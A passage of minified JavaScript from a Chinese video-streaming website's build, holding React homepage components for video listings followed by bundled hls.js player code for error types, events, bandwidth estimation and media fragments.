duration-300",children:[g.jsx(Ys,{className:"w-5 h-5 fill-white"}),g.jsx("span",{children:"立即观看"})]})]})})})]},l.id)),g.jsx("div",{className:"absolute bottom-8 left-1/2 -translate-x-1/2 z-30 flex space-x-2",children:n.map((l,c)=>g.jsx("button",{onClick:()=>s(c),className:`w-2 h-2 rounded-full transition-all duration-300 ${c===t?"bg-white w-8":"bg-white/50 hover:bg-white/75"}`},c))})]})}),g.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[g.jsxs("section",{className:"mb-16",children:[g.jsxs("div",{className:"flex items-center justify-between mb-6",children:[g.jsxs("h2",{className:"text-3xl font-bold text-gray-800 flex items-center space-x-2",children:[g.jsx(gS,{className:"w-8 h-8 text-orange-500"}),g.jsx("span",{children:"热门推荐"})]}),g.jsxs(we,{to:"/category/全部",className:"text-pink-500 hover:text-pink-600 font-medium flex items-center space-x-1",children:[g.jsx("span",{children:"查看更多"}),g.jsx("span",{children:"→"})]})]}),g.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 gap-6",children:i.map(l=>g.jsxs(we,{to:`/video/${l.id}`,className:"group",children:[g.jsxs("div",{className:"relative aspect-video rounded-2xl overflow-hidden mb-3 shadow-lg",children:[g.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/70 via-black/20 to-transparent opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:g.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:g.jsx("div",{className:"w-16 h-16 rounded-full bg-white/90 flex items-center justify-center",children:g.jsx(Ys,{className:"w-8 h-8 text-pink-500 fill-pink-500 ml-1"})})})}),g.jsx("span",{className:"absolute top-3 left-3 px-3 py-1 bg-gradient-to-r from-pink-500 to-orange-500 text-white text-xs font-bold rounded-full",children:l.category}),g.jsx("span",{className:"absolute bottom-3 right-3 px-2 py-1 bg-black/70 text-white text-xs rounded",children:l.duration})]}),g.jsx("h3",{className:"font-semibold text-gray-800 mb-2 line-clamp-2 group-hover:text-pink-500 transition-colors",children:l.title}),g.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(Fn,{className:"w-4 h-4"}),g.jsxs("span",{children:[(l.views/1e4).toFixed(1),"万"]})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(ft,{className:"w-4 h-4 text-yellow-400 fill-yellow-400"}),g.jsx("span",{children:l.rating})]})]})]},l.id))})]}),g.jsxs("section",{className:"mb-16",children:[g.jsx("div",{className:"flex items-center justify-between mb-6",children:g.jsxs("h2",{className:"text-3xl font-bold text-gray-800 flex items-center space-x-2",children:[g.jsx(qa,{className:"w-8 h-8 text-blue-500"}),g.jsx("span",{children:"最新更新"})]})}),g.jsx("div",{className:"grid grid-cols-2 sm:grid-cols-3 md:grid-cols-4 lg:grid-cols-6 gap-4",children:r.map(l=>g.jsxs(we,{to:`/video/${l.id}`,className:"group",children:[g.jsxs("div",{className:"relative aspect-[3/4] rounded-xl overflow-hidden mb-2 shadow-md",children:[g.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-300"}),g.jsx("div",{className:"absolute inset-0 bg-black/40 opacity-0 group-hover:opacity-100 transition-opacity duration-300 flex items-center justify-center",children:g.jsx(Ys,{className:"w-12 h-12 text-white fill-white"})}),g.jsx("span",{className:"absolute top-2 right-2 px-2 py-0.5 bg-black/70 text-white text-xs rounded",children:l.duration})]}),g.jsx("h3",{className:"text-sm font-medium text-gray-800 line-clamp-2 group-hover:text-pink-500 transition-colors",children:l.title})]},l.id))})]}),g.jsxs("section",{className:"mb-16 bg-gradient-to-br from-pink-50 to-orange-50 rounded-3xl p-8",children:[g.jsx("div",{className:"flex items-center justify-between mb-6",children:g.jsxs("h2",{className:"text-3xl font-bold text-gray-800 flex items-center space-x-2",children:[g.jsx(ft,{className:"w-8 h-8 text-yellow-500 fill-yellow-500"}),g.jsx("span",{children:"高分佳作"})]})}),g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:a.map((l,c)=>g.jsxs(we,{to:`/video/${l.id}`,className:"group flex space-x-4 bg-white rounded-2xl overflow-hidden p-4 hover:shadow-xl transition-all duration-300",children:[g.jsxs("div",{className:"relative",children:[g.jsx("div",{className:"absolute -left-2 -top-2 w-10 h-10 bg-gradient-to-br from-pink-500 to-orange-500 rounded-full flex items-center justify-center text-white font-bold shadow-lg z-10",children:c+1}),g.jsx("div",{className:"w-32 h-32 rounded-xl overflow-hidden flex-shrink-0",children:g.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300"})})]}),g.jsxs("div",{className:"flex-1 flex flex-col justify-between",children:[g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2 line-clamp-2 group-hover:text-pink-500 transition-colors",children:l.title}),g.jsx("p",{className:"text-sm text-gray-500 line-clamp-2",children:l.description})]}),g.jsxs("div",{className:"flex items-center justify-between mt-2",children:[g.jsxs("span",{className:"flex items-center space-x-1 text-sm",children:[g.jsx(ft,{className:"w-4 h-4 text-yellow-400 fill-yellow-400"}),g.jsx("span",{className:"font-bold text-yellow-600",children:l.rating})]}),g.jsx("span",{className:"text-xs text-gray-400",children:l.duration})]})]})]},l.id))})]}),g.jsxs("section",{className:"mb-16",children:[g.jsx("div",{className:"flex items-center justify-between mb-6",children:g.jsxs("h2",{className:"text-3xl font-bold text-gray-800 flex items-center space-x-2",children:[g.jsx(Np,{className:"w-8 h-8 text-green-500"}),g.jsx("span",{children:"为你推荐"})]})}),g.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:o.map(l=>g.jsxs(we,{to:`/video/${l.id}`,className:"group bg-white rounded-2xl overflow-hidden shadow-md hover:shadow-2xl transition-all duration-300",children:[g.jsxs("div",{className:"relative aspect-video overflow-hidden",children:[g.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500"}),g.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 to-transparent"}),g.jsx("span",{className:"absolute bottom-3 left-3 px-3 py-1 bg-white/90 text-gray-800 text-xs font-semibold rounded-full",children:l.category}),g.jsx("span",{className:"absolute bottom-3 right-3 px-2 py-1 bg-black/70 text-white text-xs rounded",children:l.duration})]}),g.jsxs("div",{className:"p-4",children:[g.jsx("h3",{className:"font-semibold text-gray-800 mb-2 line-clamp-2 group-hover:text-pink-500 transition-colors",children:l.title}),g.jsx("p",{className:"text-sm text-gray-500 mb-3 line-clamp-2",children:l.description}),g.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(Fn,{className:"w-4 h-4"}),g.jsxs("span",{children:[(l.views/1e4).toFixed(1),"万"]})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(ft,{className:"w-4 h-4 text-yellow-400 fill-yellow-400"}),g.jsx("span",{children:l.rating})]})]})]})]},l.id))})]}),g.jsxs("section",{children:[g.jsxs("div",{className:"mb-6",children:[g.jsx("h2",{className:"text-3xl font-bold text-gray-800 mb-2",children:"编辑精选"}),g.jsx("p",{className:"text-gray-600",children:"我们的编辑团队精心挑选的优质内容"})]}),g.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:u.map(l=>g.jsxs(we,{to:`/video/${l.id}`,className:"group bg-white rounded-3xl overflow-hidden shadow-lg hover:shadow-2xl transition-all duration-300 flex flex-col md:flex-row",children:[g.jsxs("div",{className:"relative md:w-1/2 aspect-video md:aspect-auto",children:[g.jsx("img",{src:l.thumbnail,alt:l.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform duration-500"}),g.jsxs("div",{className:"absolute top-4 left-4 px-3 py-1 bg-gradient-to-r from-pink-500 to-orange-500 text-white text-xs font-bold rounded-full flex items-center space-x-1",children:[g.jsx(ft,{className:"w-3 h-3 fill-white"}),g.jsx("span",{children:"编辑推荐"})]})]}),g.jsxs("div",{className:"p-6 md:w-1/2 flex flex-col justify-between",children:[g.jsxs("div",{children:[g.jsx("span",{className:"inline-block px-3 py-1 bg-pink-100 text-pink-600 text-xs font-semibold rounded-full mb-3",children:l.category}),g.jsx("h3",{className:"text-xl font-bold text-gray-800 mb-3 group-hover:text-pink-500 transition-colors",children:l.title}),g.jsx("p",{className:"text-gray-600 mb-4 line-clamp-3",children:l.review})]}),g.jsxs("div",{className:"flex items-center justify-between text-sm",children:[g.jsxs("div",{className:"flex items-center space-x-4 text-gray-500",children:[g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(Fn,{className:"w-4 h-4"}),g.jsxs("span",{children:[(l.views/1e4).toFixed(1),"万"]})]}),g.jsxs("span",{className:"flex items-center space-x-1",children:[g.jsx(ft,{className:"w-4 h-4 text-yellow-400 fill-yellow-400"}),g.jsx("span",{children:l.rating})]})]}),g.jsx("span",{className:"text-pink-500 font-medium group-hover:translate-x-2 transition-transform",children:"观看 →"})]})]})]},l.id))})]})]})]})}const G=Number.isFinite||function(n){return typeof n=="number"&&isFinite(n)},VS=Number.isSafeInteger||function(n){return typeof n=="number"&&Math.abs(n)<=KS},KS=Number.MAX_SAFE_INTEGER||9007199254740991;let q=function(n){return n.NETWORK_ERROR="networkError",n.MEDIA_ERROR="mediaError",n.KEY_SYSTEM_ERROR="keySystemError",n.MUX_ERROR="muxError",n.OTHER_ERROR="otherError",n}({}),_=function(n){return n.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",n.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",n.KEY_SYSTEM_NO_SESSION="keySystemNoSession",n.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",n.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",n.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",n.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",n.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",n.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",n.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",n.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",n.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",n.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",n.MANIFEST_LOAD_ERROR="manifestLoadError",n.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",n.MANIFEST_PARSING_ERROR="manifestParsingError",n.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",n.LEVEL_EMPTY_ERROR="levelEmptyError",n.LEVEL_LOAD_ERROR="levelLoadError",n.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",n.LEVEL_PARSING_ERROR="levelParsingError",n.LEVEL_SWITCH_ERROR="levelSwitchError",n.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",n.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",n.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",n.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",n.FRAG_LOAD_ERROR="fragLoadError",n.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",n.FRAG_DECRYPT_ERROR="fragDecryptError",n.FRAG_PARSING_ERROR="fragParsingError",n.FRAG_GAP="fragGap",n.REMUX_ALLOC_ERROR="remuxAllocError",n.KEY_LOAD_ERROR="keyLoadError",n.KEY_LOAD_TIMEOUT="keyLoadTimeOut",n.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",n.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",n.BUFFER_APPEND_ERROR="bufferAppendError",n.BUFFER_APPENDING_ERROR="bufferAppendingError",n.BUFFER_STALLED_ERROR="bufferStalledError",n.BUFFER_FULL_ERROR="bufferFullError",n.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",n.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",n.ASSET_LIST_LOAD_ERROR="assetListLoadError",n.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",n.ASSET_LIST_PARSING_ERROR="assetListParsingError",n.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",n.INTERNAL_EXCEPTION="internalException",n.INTERNAL_ABORTED="aborted",n.ATTACH_MEDIA_ERROR="attachMediaError",n.UNKNOWN="unknown",n}({}),S=function(n){return n.MEDIA_ATTACHING="hlsMediaAttaching",n.MEDIA_ATTACHED="hlsMediaAttached",n.MEDIA_DETACHING="hlsMediaDetaching",n.MEDIA_DETACHED="hlsMediaDetached",n.MEDIA_ENDED="hlsMediaEnded",n.STALL_RESOLVED="hlsStallResolved",n.BUFFER_RESET="hlsBufferReset",n.BUFFER_CODECS="hlsBufferCodecs",n.BUFFER_CREATED="hlsBufferCreated",n.BUFFER_APPENDING="hlsBufferAppending",n.BUFFER_APPENDED="hlsBufferAppended",n.BUFFER_EOS="hlsBufferEos",n.BUFFERED_TO_END="hlsBufferedToEnd",n.BUFFER_FLUSHING="hlsBufferFlushing",n.BUFFER_FLUSHED="hlsBufferFlushed",n.MANIFEST_LOADING="hlsManifestLoading",n.MANIFEST_LOADED="hlsManifestLoaded",n.MANIFEST_PARSED="hlsManifestParsed",n.LEVEL_SWITCHING="hlsLevelSwitching",n.LEVEL_SWITCHED="hlsLevelSwitched",n.LEVEL_LOADING="hlsLevelLoading",n.LEVEL_LOADED="hlsLevelLoaded",n.LEVEL_UPDATED="hlsLevelUpdated",n.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",n.LEVELS_UPDATED="hlsLevelsUpdated",n.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",n.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",n.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",n.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",n.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",n.AUDIO_TRACK_UPDATED="hlsAudioTrackUpdated",n.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",n.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",n.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",n.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",n.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",n.SUBTITLE_TRACK_UPDATED="hlsSubtitleTrackUpdated",n.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",n.CUES_PARSED="hlsCuesParsed",n.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",n.INIT_PTS_FOUND="hlsInitPtsFound",n.FRAG_LOADING="hlsFragLoading",n.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",n.FRAG_LOADED="hlsFragLoaded",n.FRAG_DECRYPTED="hlsFragDecrypted",n.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",n.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",n.FRAG_PARSING_METADATA="hlsFragParsingMetadata",n.FRAG_PARSED="hlsFragParsed",n.FRAG_BUFFERED="hlsFragBuffered",n.FRAG_CHANGED="hlsFragChanged",n.FPS_DROP="hlsFpsDrop",n.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",n.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",n.ERROR="hlsError",n.DESTROYING="hlsDestroying",n.KEY_LOADING="hlsKeyLoading",n.KEY_LOADED="hlsKeyLoaded",n.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",n.BACK_BUFFER_REACHED="hlsBackBufferReached",n.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",n.ASSET_LIST_LOADING="hlsAssetListLoading",n.ASSET_LIST_LOADED="hlsAssetListLoaded",n.INTERSTITIALS_UPDATED="hlsInterstitialsUpdated",n.INTERSTITIALS_BUFFERED_TO_BOUNDARY="hlsInterstitialsBufferedToBoundary",n.INTERSTITIAL_ASSET_PLAYER_CREATED="hlsInterstitialAssetPlayerCreated",n.INTERSTITIAL_STARTED="hlsInterstitialStarted",n.INTERSTITIAL_ASSET_STARTED="hlsInterstitialAssetStarted",n.INTERSTITIAL_ASSET_ENDED="hlsInterstitialAssetEnded",n.INTERSTITIAL_ASSET_ERROR="hlsInterstitialAssetError",n.INTERSTITIAL_ENDED="hlsInterstitialEnded",n.INTERSTITIALS_PRIMARY_RESUMED="hlsInterstitialsPrimaryResumed",n.PLAYOUT_LIMIT_REACHED="hlsPlayoutLimitReached",n.EVENT_CUE_ENTER="hlsEventCueEnter",n}({});var se={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},W={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"};class Ls{constructor(e,t=0,s=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=s}sample(e,t){const s=Math.pow(this.alpha_,e);this.estimate_=t*(1-s)+s*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){const e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class HS{constructor(e,t,s,i=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=s,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new Ls(e),this.fast_=new Ls(t),this.defaultTTFB_=i,this.ttfb_=new Ls(e)}update(e,t){const{slow_:s,fast_:i,ttfb_:r}=this;s.halfLife!==e&&(this.slow_=new Ls(e,s.getEstimate(),s.getTotalWeight())),i.halfLife!==t&&(this.fast_=new Ls(t,i.getEstimate(),i.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new Ls(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){e=Math.max(e,this.minDelayMs_);const s=8*t,i=e/1e3,r=s/i;this.fast_.sample(i,r),this.slow_.sample(i,r)}sampleTTFB(e){const t=e/1e3,s=Math.sqrt(2)*Math.exp(-Math.pow(t,2)/2);this.ttfb_.sample(s,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}get defaultEstimate(){return this.defaultEstimate_}destroy(){}}function WS(n,e,t){return(e=YS(e))in n?Object.defineProperty(n,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[e]=t,n}function he(){return he=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var s in t)({}).hasOwnProperty.call(t,s)&&(n[s]=t[s])}return n},he.apply(null,arguments)}function Mh(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(n);e&&(s=s.filter(function(i){return Object.getOwnPropertyDescriptor(n,i).enumerable})),t.push.apply(t,s)}return t}function le(n){for(var e=1;e<arguments.length;e++){var t=arguments[e]!=null?arguments[e]:{};e%2?Mh(Object(t),!0).forEach(function(s){WS(n,s,t[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):Mh(Object(t)).forEach(function(s){Object.defineProperty(n,s,Object.getOwnPropertyDescriptor(t,s))})}return n}function zS(n,e){if(typeof n!="object"||!n)return n;var t=n[Symbol.toPrimitive];if(t!==void 0){var s=t.call(n,e);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(n)}function YS(n){var e=zS(n,"string");return typeof e=="symbol"?e:e+""}class Ct{constructor(e,t){this.trace=void 0,this.debug=void 0,this.log=void 0,this.warn=void 0,this.info=void 0,this.error=void 0;const s=`[${e}]:`;this.trace=_n,this.debug=t.debug.bind(null,s),this.log=t.log.bind(null,s),this.warn=t.warn.bind(null,s),this.info=t.info.bind(null,s),this.error=t.error.bind(null,s)}}const _n=function(){},qS={trace:_n,debug:_n,log:_n,warn:_n,info:_n,error:_n};function Au(){return he({},qS)}function QS(n,e){const t=self.console[n];return t?t.bind(self.console,`${e?"["+e+"] ":""}[${n}] >`):_n}function Uh(n,e,t){return e[n]?e[n].bind(e):QS(n,t)}const Iu=Au();function XS(n,e,t){const s=Au();if(typeof console=="object"&&n===!0||typeof n=="object"){const i=["debug","log","info","warn","error"];i.forEach(r=>{s[r]=Uh(r,n,t)});try{s.log(`Debug logs enabled for "${e}" in hls.js version 1.6.15`)}catch{return Au()}i.forEach(r=>{Iu[r]=Uh(r,n)})}else he(Iu,s);return s}const ue=Iu;function Yn(n=!0){return typeof self>"u"?void 0:(n||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}function ZS(n){return typeof self<"u"&&n===self.ManagedMediaSource}function Op(n,e){const t=Object.keys(n),s=Object.keys(e),i=t.length,r=s.length;return!i||!r||i===r&&!t.some(a=>s.indexOf(a)===-1)}function yt(n,e=!1){if(typeof TextDecoder<"u"){const l=new TextDecoder("utf-8").decode(n);if(e){const c=l.indexOf("\0");return c!==-1?l.substring(0,c):l}return l.replace(/\0/g,"")}const t=n.length;let s,i,r,a="",o=0;for(;o<t;){if(s=n[o++],s===0&&e)return a;if(s===0||s===3)continue;switch(s>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:a+=String.fromCharCode(s);break;case 12:case 13:i=n[o++],a+=String.fromCharCode((s&31)<<6|i&63);break;case 14:i=n[o++],r=n[o++],a+=String.fromCharCode((s&15)<<12|(i&63)<<6|(r&63)<<0);break}}return a}function Ge(n){let e="";for(let t=0;t<n.length;t++){let s=n[t].toString(16);s.length<2&&(s="0"+s),e+=s}return e}function Fp(n){return Uint8Array.from(n.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer}function JS(n){return n&&n.__esModule&&Object.prototype.hasOwnProperty.call(n,"default")?n.default:n}var rl={exports:{}},Bh;function eT(){return Bh||(Bh=1,function(n,e){(function(t){var s=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,r=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(u,l,c){if(c=c||{},u=u.trim(),l=l.trim(),!l){if(!c.alwaysNormalize)return u;var d=o.parseURL(u);if(!d)throw new Error("Error trying to parse base URL.");return d.path=o.normalizePath(d.path),o.buildURLFromParts(d)}var h=o.parseURL(l);if(!h)throw new Error("Error trying to parse relative URL.");if(h.scheme)return c.alwaysNormalize?(h.path=o.normalizePath(h.path),o.buildURLFromParts(h)):l;var f=o.parseURL(u);if(!f)throw new Error("Error trying to parse base URL.");if(!f.netLoc&&f.path&&f.path[0]!=="/"){var m=i.exec(f.path);f.netLoc=m[1],f.path=m[2]}f.netLoc&&!f.path&&(f.path="/");var p={scheme:f.scheme,netLoc:h.netLoc,path:null,params:h.params,query:h.query,fragment:h.fragment};if(!h.netLoc&&(p.netLoc=f.netLoc,h.path[0]!=="/"))if(!h.path)p.path=f.path,h.params||(p.params=f.params,h.query||(p.query=f.query));else{var x=f.path,y=x.substring(0,x.lastIndexOf("/")+1)+h.path;p.path=o.normalizePath(y)}return p.path===null&&(p.path=c.alwaysNormalize?o.normalizePath(h.path):h.path),o.buildURLFromParts(p)},parseURL:function(u){var l=s.exec(u);return l?{scheme:l[1]||"",netLoc:l[2]||"",path:l[3]||"",params:l[4]||"",query:l[5]||"",fragment:l[6]||""}:null},normalizePath:function(u){for(u=u.split("").reverse().join("").replace(r,"");u.length!==(u=u.replace(a,"")).length;);return u.split("").reverse().join("")},buildURLFromParts:function(u){return u.scheme+u.netLoc+u.path+u.params+u.query+u.fragment}};n.exports=o})()}(rl)),rl.exports}var Hc=eT();class Wc{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var fe={AUDIO:"audio",VIDEO:"video",AUDIOVIDEO:"audiovideo"};class Mp{constructor(e){this._byteRange=null,this._url=null,this._stats=null,this._streams=null,this.base=void 0,this.relurl=void 0,typeof e=="string"&&(e={url:e}),this.base=e,nT(this,"stats")}setByteRange(e,t){const s=e.split("@",2);let i;s.length===1?i=(t==null?void 0:t.byteRangeEndOffset)||0:i=parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get baseurl(){return this.base.url}get byteRange(){return this._byteRange===null?[]:this._byteRange}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get elementaryStreams(){return this._streams===null&&(this._streams={[fe.AUDIO]:null,[fe.VIDEO]:null,[fe.AUDIOVIDEO]:null}),this._streams}set elementaryStreams(e){this._streams=e}get hasStats(){return this._stats!==null}get hasStreams(){return this._streams!==null}get stats(){return this._stats===null&&(this._stats=new Wc),this._stats}set stats(e){this._stats=e}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Hc.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}clearElementaryStreamInfo(){const{elementaryStreams:e}=this;e[fe.AUDIO]=null,e[fe.VIDEO]=null,e[fe.AUDIOVIDEO]=null}}function _e(n){return n.sn!=="initSegment"}class al extends Mp{constructor(e,t){super(t),this._decryptdata=null,this._programDateTime=null,this._ref=null,this._bitrate=void 0,this.rawProgramDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.playlistOffset=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get byteLength(){if(this.hasStats){const e=this.stats.total;if(e)return e}if(this.byteRange.length){const e=this.byteRange[0],t=this.byteRange[1];if(G(e)&&G(t))return t-e}return null}get bitrate(){return this.byteLength?this.byteLength*8/this.duration:this._bitrate?this._bitrate:null}set bitrate(e){this._bitrate=e}get decryptdata(){var e;const{levelkeys:t}=this;if(!t||t.NONE)return null;if(t.identity)this._decryptdata||(this._decryptdata=t.identity.getDecryptData(this.sn));else if(!((e=this._decryptdata)!=null&&e.keyId)){const s=Object.keys(t);if(s.length===1){const i=this._decryptdata=t[s[0]]||null;i&&(this._decryptdata=i.getDecryptData(this.sn,t))}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(this.programDateTime===null)return null;const e=G(this.duration)?this.duration:0;return this.programDateTime+e*1e3}get encrypted(){var e;if((e=this._decryptdata)!=null&&e.encrypted)return!0;if(this.levelkeys){var t;const s=Object.keys(this.levelkeys),i=s.length;if(i>1||i===1&&(t=this.levelkeys[s[0]])!=null&&t.encrypted)return!0}return!1}get programDateTime(){return this._programDateTime===null&&this.rawProgramDateTime&&(this.programDateTime=Date.parse(this.rawProgramDateTime)),this._programDateTime}set programDateTime(e){if(!G(e)){this._programDateTime=this.rawProgramDateTime=null;return}this._programDateTime=e}get ref(){return _e(this)?(this._ref||(this._ref={base:this.base,start:this.start,duration:this.duration,sn:this.sn,programDateTime:this.programDateTime}),this._ref):null}addStart(e){this.setStart(this.start+e)}setStart(e){this.start=e,this._ref&&(this._ref.start=e)}setDuration(e){this.duration=e,this._ref&&(this._ref.duration=e)}setKeyFormat(e){const t=this.levelkeys;if(t){var s;const i=t[e];i&&!((s=this._decryptdata)!=null&&s.keyId)&&(this._decryptdata=i.getDecryptData(this.sn,t))}}abortRequests(){var e,t;(e=this.loader)==null||e.abort(),(t=this.keyLoader)==null||t.abort()}setElementaryStreamInfo(e,t,s,i,r,a=!1){const{elementaryStreams:o}=this,u=o[e];if(!u){o[e]={startPTS:t,endPTS:s,startDTS:i,endDTS:r,partial:a};return}u.startPTS=Math.min(u.startPTS,t),u.endPTS=Math.max(u.endPTS,s),u.startDTS=Math.min(u.startDTS,i),u.endDTS=Math.max(u.endDTS,r)}}class tT extends Mp{constructor(e,t,s,i,r){super(s),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 